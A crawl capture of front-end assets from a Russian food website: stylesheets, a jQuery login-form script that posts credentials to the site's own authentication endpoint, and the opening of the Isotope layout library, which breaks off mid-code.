.subscribe-card__title{margin-bottom:16px}@media only screen and (max-width:1649px){.subscribe-card{padding-bottom:16px}.subscribe-card::before{height:10px}.subscribe-card .form-field{font-size:18px;padding:10px 12px}.subscribe-card .n-form-group{font-size:18px}.subscribe-card__title{margin-bottom:18px}.subscribe-card__text{padding-top:18px}.subscribe-card__text br{display:none}.subscribe-card__btn{margin-top:12px;width:calc(100% - 36px);margin-right:18px;margin-left:18px}.subscribe-card__info{margin-right:18px;margin-left:18px}}@media only screen and (max-width:1439px){.subscribe-card{padding-bottom:12px}.subscribe-card__btn{padding:10px 0}.subscribe-card .n-form-group{font-size:16px;margin-bottom:10px}.subscribe-card .form-field{font-size:16px}.subscribe-card__btn-icon{margin-left:10px}}@media only screen and (max-width:1259px){.subscribe-card__image-wrap{padding-top:52%}.subscribe-card__icon{width:48px;height:48px;margin-top:-24px}.subscribe-card__title{font-size:16px;margin-bottom:18px}.subscribe-card__text{padding-top:18px;font-size:14px}.subscribe-card__btn{font-size:12px}.subscribe-card__btn-icon{width:20px;height:17px}.subscribe-card .n-form-group{font-size:14px;margin-bottom:6px}.subscribe-card .form-field{font-size:14px}}@media only screen and (max-width:1023px){.subscribe-card::before{height:8px}.subscribe-card__title{font-size:14px}.subscribe-card__text{font-size:14px}}@media only screen and (max-width:767px){.subscribe-card::before{display:none}.subscribe-card__icon{margin-bottom:10px}.subscribe-card__title{margin-bottom:12px}.subscribe-card__text{padding-top:12px;font-size:12px}.subscribe-card__info{margin-left:16px;margin-right:16px}.subscribe-card__btn{width:calc(100% - 32px);margin-left:16px;margin-right:16px;margin-top:14px}.subscribe-card .form{margin-left:16px;margin-right:16px;width:calc(100% - 32px)}.subscribe-card .n-form-group{margin-bottom:0}}@media only screen and (max-width:599px){.subscribe-card::before{display:block;z-index:0}.subscribe-card__image-wrap{display:none}.subscribe-card__icon{margin-top:-16px}}.comment-item{margin-right:10px}.comment-item__top{position:relative;padding:18px;margin-bottom:10px;background-color:#eef7f7}@media(min-width:1260px){.comment-item__top{padding:18px}}@media(min-width:1260px)and (max-width:1920px){.comment-item__top{padding:calc(12px + 6 * ((100vw - 1260px)/ (660)))}}.comment-item__top::after{content:"";position:absolute;bottom:0;right:-12px;width:20px;height:24px;border:20px solid transparent;border-bottom:20px solid #eef7f7}.comment-item__name{font-family:"Fira Sans","Trebuchet MS",sans-serif;font-size:18px;font-weight:500;line-height:133%;color:#58afad;margin-bottom:12px}.comment-item__text{font-family:"Fira Sans","Trebuchet MS",sans-serif;font-size:18px;font-weight:400;line-height:133%;color:#000;margin-bottom:12px}.comment-item__link{font-family:"Fira Sans","Trebuchet MS",sans-serif;font-size:18px;font-weight:400;line-height:133%}.comment-item__link a{text-decoration:none;border-bottom:none;color:#58afad;transition:color .2s ease-out}.comment-item__link a:hover{color:#0f8d8b;border-bottom:none}@media only screen and (max-width:1649px){.comment-item__name{margin-bottom:10px}.comment-item__text{margin-bottom:10px;font-size:16px}.comment-item__link{font-size:16px}}@media only screen and (max-width:1439px){.comment-item__name{font-size:16px}.comment-item__text{font-size:14px}.comment-item__link{font-size:14px}}@media only screen and (max-width:1023px){.comment-item__top{padding:12px}}@media only screen and (max-width:767px){.comment-item__top{padding:10px}.comment-item__name{font-size:14px;margin-bottom:10px}.comment-item__text{font-size:12px;margin-bottom:8px}.comment-item__link{font-size:12px}}.subscribe-container__insidebar .subscribe-card._insidebar{margin-left:40px;margin-right:20px;margin-top:20px}.subscribe-container__insidebar .subscribe-card__icon{width:70px;height:70px}@media(min-width:1260px){.subscribe-container__insidebar .subscribe-card__icon{width:70px}}@media(min-width:1260px)and (max-width:1920px){.subscribe-container__insidebar .subscribe-card__icon{width:calc(48px + 22 * ((100vw - 1260px)/ (660)))}}@media(min-width:1260px){.subscribe-container__insidebar .subscribe-card__icon{height:70px}}@media(min-width:1260px)and (max-width:1920px){.subscribe-container__insidebar .subscribe-card__icon{height:calc(48px + 22 * ((100vw - 1260px)/ (660)))}}@media only screen and (max-width:1359px){.subscribe-container__insidebar{display:grid;grid-template-columns:1fr 1fr 1fr;grid-column-gap:40px}.subscribe-container__insidebar .subscribe-card._insidebar{margin-left:0;margin-right:0}}@media only screen and (max-width:1259px){.subscribe-container__insidebar{grid-column-gap:30px}.subscribe-container__insidebar .subscribe-card__icon{width:50px;height:50px}}@media only screen and (max-width:1023px){.subscribe-container__insidebar{grid-column-gap:20px}}@media only screen and (max-width:991px){.subscribe-container__insidebar{margin-left:50px;margin-right:50px}.subscribe-container__insidebar .subscribe-card__text{font-size:13px}}@media only screen and (max-width:767px){.subscribe-container__insidebar{grid-template-columns:1fr 1fr 1fr 1fr;grid-template-rows:1fr 1fr;-ms-flex-pack:center;justify-content:center;grid-column-gap:16px}.subscribe-container__insidebar .subscribe-card._insidebar._tg{grid-column-start:1;grid-column-end:3}.subscribe-container__insidebar .subscribe-card._insidebar._vk{grid-column-start:3;grid-column-end:5}.subscribe-container__insidebar .subscribe-card._insidebar._e-mail{grid-column-start:2;grid-column-end:4}}@media only screen and (max-width:599px){.subscribe-container__insidebar{grid-template-columns:.8fr;grid-template-rows:1fr 1fr 1fr}.subscribe-container__insidebar .subscribe-card._insidebar._tg{grid-column-start:1;grid-column-end:2}.subscribe-container__insidebar .subscribe-card._insidebar._vk{grid-column-start:1;grid-column-end:2}.subscribe-container__insidebar .subscribe-card._insidebar._e-mail{grid-column-start:1;grid-column-end:2}}@media only screen and (max-width:499px){.subscribe-container__insidebar{grid-template-columns:1fr}}.scrolltotop{display:none;position:fixed;bottom:24px;right:17px;width:48px;height:48px;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;background-color:#58afad;border-radius:100%;z-index:50}.scrolltotop._shown{display:-ms-flexbox;display:flex}@media only screen and (max-width:499px){.scrolltotop{bottom:18px;right:12px}}.content-scroll._hidden{display:none!important}

--- FILE ---
content_type: text/css
request_url: https://foodmood.ru/local/templates/gurmanlove/assets/css/custom.css
body_size: 448
content:
div.log-form{
	position: absolute;
	margin-left: 0px;
}
#bx-panel-back{}
body #bx-panel.bx-panel-fixed,body #bx-panel {
	position: absolute !important;
z-index: 99999 !important;
top: 0 !important;
}
#bx-panel + header.n-header{

}

.header-controls{
	position: relative;
}


.profile__menus{
	position: absolute;
	 opacity: 1; 
	 max-height: 0;
	 overflow: hidden;
	 right: 0;
	 top: 100%;
	 background: #fff;
	 transition: max-height .3s ease-in-out;
	 box-shadow: 0 0 3px #434343;
	 
}


.profile__menus > div{
	padding: 1px 30px;
}
.logined:hover + .profile__menus, .profile__menus:hover {
	max-height: 450px;
	padding: 10px 0px;
}
.logined:hover + .profile__menus > div, .profile__menus:hover > div {
	
}

.profile__menus > div a, .profile__menus > div span{
	text-transform: uppercase;
color: #000;
text-decoration: none;
font-size: 14px;
border-bottom: 1px solid #434343;
transition: .3s ease-in-out;
}
.profile__menus > div:hover a, .profile__menus > div:hover span{
border-bottom: 1px solid #13b2b0;
color: #13b2b0;
cursor: pointer;

}

.sidebar__yandex-ad{
	width: 100%;
	padding: 30px;
	max-height: 600px;
}

.banner__yandex-ad {
	width: 100%;
	margin: 20px 0;
	max-height: 300px;
	padding: 40px 0;
	overflow: auto;
}

.floor__yandex-ad {
	width: 100%;
}

.header__yandex-ad {
	max-height: 200px;
	padding: 0 80px;
}

--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/assets/vendor/script1.js
body_size: 972
content:
/* Start:"a:4:{s:4:"full";s:96:"/local/templates/gurmanlove/components/bitrix/system.auth.form/.default/script.js?15486828591907";s:6:"source";s:81:"/local/templates/gurmanlove/components/bitrix/system.auth.form/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(document).ready(function () {
	$('.login a').click(function () {
		$('.log-form').slideToggle();
		$('.log-arr').slideToggle();
	});
	$(window).click(function (event) {
		if (!$(event.target).hasClass('log-form') && !$(event.target).hasClass('loginblock')) {
			//  $('.log-form').hide();
		}
	});
});
$('#popup_sign_in input[name=USER_LOGIN]').on('keyup input', function(){
	$('#pop_up_auth_form input[name="USER_LOGIN"]').val($(this).val());
})

$('#popup_sign_in input[name=USER_PASSWORD]').on('keyup input', function(){
    $('#pop_up_auth_form input[name="USER_PASSWORD"]').val($(this).val());
})

function validationLoginAndPass() {
	if ($(window).width() <= '992') {
		var login = $('#popup_sign_in input[name=USER_LOGIN]:last').val();
	} else {
		var login = $('#popup_sign_in input[name=USER_LOGIN]').val();
	}
	var path =
		'/local/templates/gurmanlove/components/bitrix/system.auth.form/.default/ajax/checkLoginPass.php';
	$.ajax({
		url: path,
		type: 'POST',
		dataType: 'json',
		data: { LOGIN: login },
	}).done(function (e) {
		if (e.success) {
			if ($(window).width() <= '992') {
				var password = $('#popup_sign_in input[name=USER_PASSWORD]:last').val();
			} else {
				var password = $('#popup_sign_in input[name=USER_PASSWORD]').val();
			}
			$.ajax({
				url: path,
				type: 'POST',
				dataType: 'json',
				data: { ID_USER: e.success, PASS_USER: password },
			}).done(function (e) {
				if (e.login) {
					if ($(window).width() <= '992') {
						$('.log-form:last form').submit();
					} else {
						$('#pop_up_auth_form').submit();
					}
				} else popUpNotice(e.error, 'bad_notice');
			});
		} else popUpNotice(e.error, 'bad_notice');
	});
} 

function validLoginPass() {
	if ($(window).width() <= '992') {
		var login = $('input[name=USER_LOGIN]:last').val();
	} else {
		var login = $('input[name=USER_LOGIN]').val();
	}
	var path =
		'/local/templates/gurmanlove/components/bitrix/system.auth.form/.default/ajax/checkLoginPass.php';
	$.ajax({
		url: path,
		type: 'POST',
		dataType: 'json',
		data: { LOGIN: login },
	}).done(function (e) {
		if (e.success) {
			if ($(window).width() <= '992') {
				var password = $('input[name=USER_PASSWORD]:last').val();
			} else {
				var password = $('input[name=USER_PASSWORD]').val();
			}
			$.ajax({
				url: path,
				type: 'POST',
				dataType: 'json',
				data: { ID_USER: e.success, PASS_USER: password },
			}).done(function (e) {
				if (e.login) {
					if ($(window).width() <= '992') {
						$('.log-form:last form').submit();
					} else {
						$('#pop_up_auth_form').submit();
					}
				} else popUpNotice(e.error, 'bad_notice');
			});
		} else popUpNotice(e.error, 'bad_notice');
	});
} /* Start:"a:4:{s:4:"full";s:102:"/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu/script.js?1556622485189";s:6:"source";s:88:"/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/

/* End */
$(document).ready(function () {
	$('.isotope').isotope({
		itemSelector: '.item',
		layoutMode: 'masonry',
		masonry: {
			columnWidth: 110,
			gutter: 20,
		},
	});
}); /* Start:"a:4:{s:4:"full";s:109:"/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu_footer/script.js?1561448957266";s:6:"source";s:95:"/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu_footer/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/* End */
$(document).ready(function () {
	if (document.documentElement.clientWidth > 991) {
		$('.isotope-footer').isotope({
			itemSelector: '.item-footer',
			layoutMode: 'masonry',
			masonry: {
				columnWidth: 180,
				gutter: 20,
			},
		});
	}
}); /* /local/templates/gurmanlove/components/bitrix/system.auth.form/.default/script.js?15486828591907*/ /* /local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu/script.js?1556622485189*/ /* /local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu_footer/script.js?1561448957266*/
/* End */


--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/components/bitrix/system.auth.form/.default/script.js?15486828591907
body_size: 535
content:
$(document).ready(function() {
$(".login a").click(function(){
        $(".log-form").slideToggle();
        $(".log-arr").slideToggle();
   });
$(window).click(function(event) {
	if( !$(event.target).hasClass('log-form')  &&  !$(event.target).hasClass('loginblock')){
	  //  $('.log-form').hide();
	}
});
});

function validLoginPass() {
    if ($(window).width() <= '992') {
        var login = $('input[name=USER_LOGIN]:last').val();
    } else {
        var login = $('input[name=USER_LOGIN]').val();
    }
    var path = '/local/templates/gurmanlove/components/bitrix/system.auth.form/.default/ajax/checkLoginPass.php';
    $.ajax({
                url      : path,
                type     : 'POST',
                dataType : 'json',
                data     : {'LOGIN':login}
         }).done(function(e)
         {
            if (e.success) {
                if ($(window).width() <= '992') {
                    var password = $('input[name=USER_PASSWORD]:last').val();
                } else {
                    var password = $('input[name=USER_PASSWORD]').val();
                }
                $.ajax({
                            url      : path,
                            type     : 'POST',
                            dataType : 'json',
                            data     : {'ID_USER':e.success, 'PASS_USER':password}
                     }).done(function(e)
                     {
                        if (e.login) {
                            if ($(window).width() <= '992') {
                                $(".log-form:last form").submit();
                            } else {
                                $('#pop_up_auth_form').submit();
                            }

                        }
                        else popUpNotice(e.error, "bad_notice");
                     });
            }
            else popUpNotice(e.error, "bad_notice");
         });
}


--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/assets/vendor/isotope.pkgd.min.js
body_size: 14487
content:
/*!
 * Isotope PACKAGED v3.0.6
 *
 * Licensed GPLv3 for open source use
 * or Isotope Commercial License for commercial use
 *
 * https://isotope.metafizzy.co
 * Copyright 2010-2018 Metafizzy
 */

!(function (t, e) {
	'function' == typeof define && define.amd
		? define('jquery-bridget/jquery-bridget', ['jquery'], function (i) {
				return e(t, i);
		  })
		: 'object' == typeof module && module.exports
		? (module.exports = e(t, require('jquery')))
		: (t.jQueryBridget = e(t, t.jQuery));
})(window, function (t, e) {
	'use strict';
	function i(i, s, a) {
		function u(t, e, o) {
			var n,
				s = '$().' + i + '("' + e + '")';
			return (
				t.each(function (t, u) {
					var h = a.data(u, i);
					if (!h) return void r(i + ' not initialized. Cannot call methods, i.e. ' + s);
					var d = h[e];
					if (!d || '_' == e.charAt(0)) return void r(s + ' is not a valid method');
					var l = d.apply(h, o);
					n = void 0 === n ? l : n;
				}),
				void 0 !== n ? n : t
			);
		}
		function h(t, e) {
			t.each(function (t, o) {
				var n = a.data(o, i);
				n ? (n.option(e), n._init()) : ((n = new s(o, e)), a.data(o, i, n));
			});
		}
		(a = a || e || t.jQuery),
			a &&
				(s.prototype.option ||
					(s.prototype.option = function (t) {
						a.isPlainObject(t) && (this.options = a.extend(!0, this.options, t));
					}),
				(a.fn[i] = function (t) {
					if ('string' == typeof t) {
						var e = n.call(arguments, 1);
						return u(this, t, e);
					}
					return h(this, t), this;
				}),
				o(a));
	}
	function o(t) {
		!t || (t && t.bridget) || (t.bridget = i);
	}
	var n = Array.prototype.slice,
		s = t.console,
		r =
			'undefined' == typeof s
				? function () {}
				: function (t) {
						s.error(t);
				  };
	return o(e || t.jQuery), i;
}),
	(function (t, e) {
		'function' == typeof define && define.amd
			? define('ev-emitter/ev-emitter', e)
			: 'object' == typeof module && module.exports
			? (module.exports = e())
			: (t.EvEmitter = e());
	})('undefined' != typeof window ? window : this, function () {
		function t() {}
		var e = t.prototype;
		return (
			(e.on = function (t, e) {
				if (t && e) {
					var i = (this._events = this._events || {}),
						o = (i[t] = i[t] || []);
					return o.indexOf(e) == -1 && o.push(e), this;
				}
			}),
			(e.once = function (t, e) {
				if (t && e) {
					this.on(t, e);
					var i = (this._onceEvents = this._onceEvents || {}),
						o = (i[t] = i[t] || {});
					return (o[e] = !0), this;
				}
			}),
			(e.off = function (t, e) {
				var i = this._events && this._events[t];
				if (i && i.length) {
					var o = i.indexOf(e);
					return o != -1 && i.splice(o, 1), this;
				}
			}),
			(e.emitEvent = function (t, e) {
				var i = this._events && this._events[t];
				if (i && i.length) {
					(i = i.slice(0)), (e = e || []);
					for (var o = this._onceEvents && this._onceEvents[t], n = 0; n < i.length; n++) {
						var s = i[n],
							r = o && o[s];
						r && (this.off(t, s), delete o[s]), s.apply(this, e);
					}
					return this;
				}
			}),
			(e.allOff = function () {
				delete this._events, delete this._onceEvents;
			}),
			t
		);
	}),
	(function (t, e) {
		'function' == typeof define && define.amd
			? define('get-size/get-size', e)
			: 'object' == typeof module && module.exports
			? (module.exports = e())
			: (t.getSize = e());
	})(window, function () {
		'use strict';
		function t(t) {
			var e = parseFloat(t),
				i = t.indexOf('%') == -1 && !isNaN(e);
			return i && e;
		}
		function e() {}
		function i() {
			for (
				var t = {
						width: 0,
						height: 0,
						innerWidth: 0,
						innerHeight: 0,
						outerWidth: 0,
						outerHeight: 0,
					},
					e = 0;
				e < h;
				e++
			) {
				var i = u[e];
				t[i] = 0;
			}
			return t;
		}
		function o(t) {
			var e = getComputedStyle(t);
			return (
				e ||
					a(
						'Style returned ' +
							e +
							'. Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1'
					),
				e
			);
		}
		function n() {
			if (!d) {
				d = !0;
				var e = document.createElement('div');
				(e.style.width = '200px'),
					(e.style.padding = '1px 2px 3px 4px'),
					(e.style.borderStyle = 'solid'),
					(e.style.borderWidth = '1px 2px 3px 4px'),
					(e.style.boxSizing = 'border-box');
				var i = document.body || document.documentElement;
				i.appendChild(e);
				var n = o(e);
				(r = 200 == Math.round(t(n.width))), (s.isBoxSizeOuter = r), i.removeChild(e);
			}
		}
		function s(e) {
			if (
				(n(),
				'string' == typeof e && (e = document.querySelector(e)),
				e && 'object' == typeof e && e.nodeType)
			) {
				var s = o(e);
				if ('none' == s.display) return i();
				var a = {};
				(a.width = e.offsetWidth), (a.height = e.offsetHeight);
				for (var d = (a.isBorderBox = 'border-box' == s.boxSizing), l = 0; l < h; l++) {
					var f = u[l],
						c = s[f],
						m = parseFloat(c);
					a[f] = isNaN(m) ? 0 : m;
				}
				var p = a.paddingLeft + a.paddingRight,
					y = a.paddingTop + a.paddingBottom,
					g = a.marginLeft + a.marginRight,
					v = a.marginTop + a.marginBottom,
					_ = a.borderLeftWidth + a.borderRightWidth,
					z = a.borderTopWidth + a.borderBottomWidth,
					I = d && r,
					x = t(s.width);
				x !== !1 && (a.width = x + (I ? 0 : p + _));
				var S = t(s.height);
				return (
					S !== !1 && (a.height = S + (I ? 0 : y + z)),
					(a.innerWidth = a.width - (p + _)),
					(a.innerHeight = a.height - (y + z)),
					(a.outerWidth = a.width + g),
					(a.outerHeight = a.height + v),
					a
				);
			}
		}
		var r,
			a =
				'undefined' == typeof console
					? e
					: function (t) {
							console.error(t);
					  },
			u = [
				'paddingLeft',
				'paddingRight',
				'paddingTop',
				'paddingBottom',
				'marginLeft',
				'marginRight',
				'marginTop',
				'marginBottom',
				'borderLeftWidth',
				'borderRightWidth',
				'borderTopWidth',
				'borderBottomWidth',
			],
			h = u.length,
			d = !1;
		return s;
	}),
	(function (t, e) {
		'use strict';
		'function' == typeof define && define.amd
			? define('desandro-matches-selector/matches-selector', e)
			: 'object' == typeof module && module.exports
			? (module.exports = e())
			: (t.matchesSelector = e());
	})(window, function () {
		'use strict';
		var t = (function () {
			var t = window.Element.prototype;
			if (t.matches) return 'matches';
			if (t.matchesSelector) return 'matchesSelector';
			for (var e = ['webkit', 'moz', 'ms', 'o'], i = 0; i < e.length; i++) {
				var o = e[i],
					n = o + 'MatchesSelector';
				if (t[n]) return n;
			}
		})();
		return function (e, i) {
			return e[t](i);
		};
	}),
	(function (t, e) {
		'function' == typeof define && define.amd
			? define(
					'fizzy-ui-utils/utils',
					['desandro-matches-selector/matches-selector'],
					function (i) {
						return e(t, i);
					}
			  )
			: 'object' == typeof module && module.exports
			? (module.exports = e(t, require('desandro-matches-selector')))
			: (t.fizzyUIUtils = e(t, t.matchesSelector));
	})(window, function (t, e) {
		var i = {};
		(i.extend = function (t, e) {
			for (var i in e) t[i] = e[i];
			return t;
		}),
			(i.modulo = function (t, e) {
				return ((t % e) + e) % e;
			});
		var o = Array.prototype.slice;
		(i.makeArray = function (t) {
			if (Array.isArray(t)) return t;
			if (null === t || void 0 === t) return [];
			var e = 'object' == typeof t && 'number' == typeof t.length;
			return e ? o.call(t) : [t];
		}),
			(i.removeFrom = function (t, e) {
				var i = t.indexOf(e);
				i != -1 && t.splice(i, 1);
			}),
			(i.getParent = function (t, i) {
				for (; t.parentNode && t != document.body; ) if (((t = t.parentNode), e(t, i))) return t;
			}),
			(i.getQueryElement = function (t) {
				return 'string' == typeof t ? document.querySelector(t) : t;
			}),
			(i.handleEvent = function (t) {
				var e = 'on' + t.type;
				this[e] && this[e](t);
			}),
			(i.filterFindElements = function (t, o) {
				t = i.makeArray(t);
				var n = [];
				return (
					t.forEach(function (t) {
						if (t instanceof HTMLElement) {
							if (!o) return void n.push(t);
							e(t, o) && n.push(t);
							for (var i = t.querySelectorAll(o), s = 0; s < i.length; s++) n.push(i[s]);
						}
					}),
					n
				);
			}),
			(i.debounceMethod = function (t, e, i) {
				i = i || 100;
				var o = t.prototype[e],
					n = e + 'Timeout';
				t.prototype[e] = function () {
					var t = this[n];
					clearTimeout(t);
					var e = arguments,
						s = this;
					this[n] = setTimeout(function () {
						o.apply(s, e), delete s[n];
					}, i);
				};
			}),
			(i.docReady = function (t) {
				var e = document.readyState;
				'complete' == e || 'interactive' == e
					? setTimeout(t)
					: document.addEventListener('DOMContentLoaded', t);
			}),
			(i.toDashed = function (t) {
				return t
					.replace(/(.)([A-Z])/g, function (t, e, i) {
						return e + '-' + i;
					})
					.toLowerCase();
			});
		var n = t.console;
		return (
			(i.htmlInit = function (e, o) {
				i.docReady(function () {
					var s = i.toDashed(o),
						r = 'data-' + s,
						a = document.querySelectorAll('[' + r + ']'),
						u = document.querySelectorAll('.js-' + s),
						h = i.makeArray(a).concat(i.makeArray(u)),
						d = r + '-options',
						l = t.jQuery;
					h.forEach(function (t) {
						var i,
							s = t.getAttribute(r) || t.getAttribute(d);
						try {
							i = s && JSON.parse(s);
						} catch (a) {
							return void (n && n.error('Error parsing ' + r + ' on ' + t.className + ': ' + a));
						}
						var u = new e(t, i);
						l && l.data(t, o, u);
					});
				});
			}),
			i
		);
	}),
	(function (t, e) {
		'function' == typeof define && define.amd
			? define('outlayer/item', ['ev-emitter/ev-emitter', 'get-size/get-size'], e)
			: 'object' == typeof module && module.exports
			? (module.exports = e(require('ev-emitter'), require('get-size')))
			: ((t.Outlayer = {}), (t.Outlayer.Item = e(t.EvEmitter, t.getSize)));
	})(window, function (t, e) {
		'use strict';
		function i(t) {
			for (var e in t) return !1;
			return (e = null), !0;
		}
		function o(t, e) {
			t &&
				((this.element = t), (this.layout = e), (this.position = { x: 0, y: 0 }), this._create());
		}
		function n(t) {
			return t.replace(/([A-Z])/g, function (t) {
				return '-' + t.toLowerCase();
			});
		}
		var s = document.documentElement.style,
			r = 'string' == typeof s.transition ? 'transition' : 'WebkitTransition',
			a = 'string' == typeof s.transform ? 'transform' : 'WebkitTransform',
			u = { WebkitTransition: 'webkitTransitionEnd', transition: 'transitionend' }[r],
			h = {
				transform: a,
				transition: r,
				transitionDuration: r + 'Duration',
				transitionProperty: r + 'Property',
				transitionDelay: r + 'Delay',
			},
			d = (o.prototype = Object.create(t.prototype));
		(d.constructor = o),
			(d._create = function () {
				(this._transn = { ingProperties: {}, clean: {}, onEnd: {} }),
					this.css({ position: 'absolute' });
			}),
			(d.handleEvent = function (t) {
				var e = 'on' + t.type;
				this[e] && this[e](t);
			}),
			(d.getSize = function () {
				this.size = e(this.element);
			}),
			(d.css = function (t) {
				var e = this.element.style;
				for (var i in t) {
					var o = h[i] || i;
					e[o] = t[i];
				}
			}),
			(d.getPosition = function () {
				var t = getComputedStyle(this.element),
					e = this.layout._getOption('originLeft'),
					i = this.layout._getOption('originTop'),
					o = t[e ? 'left' : 'right'],
					n = t[i ? 'top' : 'bottom'],
					s = parseFloat(o),
					r = parseFloat(n),
					a = this.layout.size;
				o.indexOf('%') != -1 && (s = (s / 100) * a.width),
					n.indexOf('%') != -1 && (r = (r / 100) * a.height),
					(s = isNaN(s) ? 0 : s),
					(r = isNaN(r) ? 0 : r),
					(s -= e ? a.paddingLeft : a.paddingRight),
					(r -= i ? a.paddingTop : a.paddingBottom),
					(this.position.x = s),
					(this.position.y = r);
			}),
			(d.layoutPosition = function () {
				var t = this.layout.size,
					e = {},
					i = this.layout._getOption('originLeft'),
					o = this.layout._getOption('originTop'),
					n = i ? 'paddingLeft' : 'paddingRight',
					s = i ? 'left' : 'right',
					r = i ? 'right' : 'left',
					a = this.position.x + t[n];
				(e[s] = this.getXValue(a)), (e[r] = '');
				var u = o ? 'paddingTop' : 'paddingBottom',
					h = o ? 'top' : 'bottom',
					d = o ? 'bottom' : 'top',
					l = this.position.y + t[u];
				(e[h] = this.getYValue(l)), (e[d] = ''), this.css(e), this.emitEvent('layout', [this]);
			}),
			(d.getXValue = function (t) {
				var e = this.layout._getOption('horizontal');
				return this.layout.options.percentPosition && !e
					? (t / this.layout.size.width) * 100 + '%'
					: t + 'px';
			}),
			(d.getYValue = function (t) {
				var e = this.layout._getOption('horizontal');
				return this.layout.options.percentPosition && e
					? (t / this.layout.size.height) * 100 + '%'
					: t + 'px';
			}),
			(d._transitionTo = function (t, e) {
				this.getPosition();
				var i = this.position.x,
					o = this.position.y,
					n = t == this.position.x && e == this.position.y;
				if ((this.setPosition(t, e), n && !this.isTransitioning)) return void this.layoutPosition();
				var s = t - i,
					r = e - o,
					a = {};
				(a.transform = this.getTranslate(s, r)),
					this.transition({
						to: a,
						onTransitionEnd: { transform: this.layoutPosition },
						isCleaning: !0,
					});
			}),
			(d.getTranslate = function (t, e) {
				var i = this.layout._getOption('originLeft'),
					o = this.layout._getOption('originTop');
				return (t = i ? t : -t), (e = o ? e : -e), 'translate3d(' + t + 'px, ' + e + 'px, 0)';
			}),
			(d.goTo = function (t, e) {
				this.setPosition(t, e), this.layoutPosition();
			}),
			(d.moveTo = d._transitionTo),
			(d.setPosition = function (t, e) {
				(this.position.x = parseFloat(t)), (this.position.y = parseFloat(e));
			}),
			(d._nonTransition = function (t) {
				this.css(t.to), t.isCleaning && this._removeStyles(t.to);
				for (var e in t.onTransitionEnd) t.onTransitionEnd[e].call(this);
			}),
			(d.transition = function (t) {
				if (!parseFloat(this.layout.options.transitionDuration)) return void this._nonTransition(t);
				var e = this._transn;
				for (var i in t.onTransitionEnd) e.onEnd[i] = t.onTransitionEnd[i];
				for (i in t.to) (e.ingProperties[i] = !0), t.isCleaning && (e.clean[i] = !0);
				if (t.from) {
					this.css(t.from);
					var o = this.element.offsetHeight;
					o = null;
				}
				this.enableTransition(t.to), this.css(t.to), (this.isTransitioning = !0);
			});
		var l = 'opacity,' + n(a);
		(d.enableTransition = function () {
			if (!this.isTransitioning) {
				var t = this.layout.options.transitionDuration;
				(t = 'number' == typeof t ? t + 'ms' : t),
					this.css({
						transitionProperty: l,
						transitionDuration: t,
						transitionDelay: this.staggerDelay || 0,
					}),
					this.element.addEventListener(u, this, !1);
			}
		}),
			(d.onwebkitTransitionEnd = function (t) {
				this.ontransitionend(t);
			}),
			(d.onotransitionend = function (t) {
				this.ontransitionend(t);
			});
		var f = { '-webkit-transform': 'transform' };
		(d.ontransitionend = function (t) {
			if (t.target === this.element) {
				var e = this._transn,
					o = f[t.propertyName] || t.propertyName;
				if (
					(delete e.ingProperties[o],
					i(e.ingProperties) && this.disableTransition(),
					o in e.clean && ((this.element.style[t.propertyName] = ''), delete e.clean[o]),
					o in e.onEnd)
				) {
					var n = e.onEnd[o];
					n.call(this), delete e.onEnd[o];
				}
				this.emitEvent('transitionEnd', [this]);
			}
		}),
			(d.disableTransition = function () {
				this.removeTransitionStyles(),
					this.element.removeEventListener(u, this, !1),
					(this.isTransitioning = !1);
			}),
			(d._removeStyles = function (t) {
				var e = {};
				for (var i in t) e[i] = '';
				this.css(e);
			});
		var c = { transitionProperty: '', transitionDuration: '', transitionDelay: '' };
		return (
			(d.removeTransitionStyles = function () {
				this.css(c);
			}),
			(d.stagger = function (t) {
				(t = isNaN(t) ? 0 : t), (this.staggerDelay = t + 'ms');
			}),
			(d.removeElem = function () {
				this.element.parentNode.removeChild(this.element),
					this.css({ display: '' }),
					this.emitEvent('remove', [this]);
			}),
			(d.remove = function () {
				return r && parseFloat(this.layout.options.transitionDuration)
					? (this.once('transitionEnd', function () {
							this.removeElem();
					  }),
					  void this.hide())
					: void this.removeElem();
			}),
			(d.reveal = function () {
				delete this.isHidden, this.css({ display: '' });
				var t = this.layout.options,
					e = {},
					i = this.getHideRevealTransitionEndProperty('visibleStyle');
				(e[i] = this.onRevealTransitionEnd),
					this.transition({
						from: t.hiddenStyle,
						to: t.visibleStyle,
						isCleaning: !0,
						onTransitionEnd: e,
					});
			}),
			(d.onRevealTransitionEnd = function () {
				this.isHidden || this.emitEvent('reveal');
			}),
			(d.getHideRevealTransitionEndProperty = function (t) {
				var e = this.layout.options[t];
				if (e.opacity) return 'opacity';
				for (var i in e) return i;
			}),
			(d.hide = function () {
				(this.isHidden = !0), this.css({ display: '' });
				var t = this.layout.options,
					e = {},
					i = this.getHideRevealTransitionEndProperty('hiddenStyle');
				(e[i] = this.onHideTransitionEnd),
					this.transition({
						from: t.visibleStyle,
						to: t.hiddenStyle,
						isCleaning: !0,
						onTransitionEnd: e,
					});
			}),
			(d.onHideTransitionEnd = function () {
				this.isHidden && (this.css({ display: 'none' }), this.emitEvent('hide'));
			}),
			(d.destroy = function () {
				this.css({
					position: '',
					left: '',
					right: '',
					top: '',
					bottom: '',
					transition: '',
					transform: '',
				});
			}),
			o
		);
	}),
	(function (t, e) {
		'use strict';
		'function' == typeof define && define.amd
			? define(
					'outlayer/outlayer',
					['ev-emitter/ev-emitter', 'get-size/get-size', 'fizzy-ui-utils/utils', './item'],
					function (i, o, n, s) {
						return e(t, i, o, n, s);
					}
			  )
			: 'object' == typeof module && module.exports
			? (module.exports = e(
					t,
					require('ev-emitter'),
					require('get-size'),
					require('fizzy-ui-utils'),
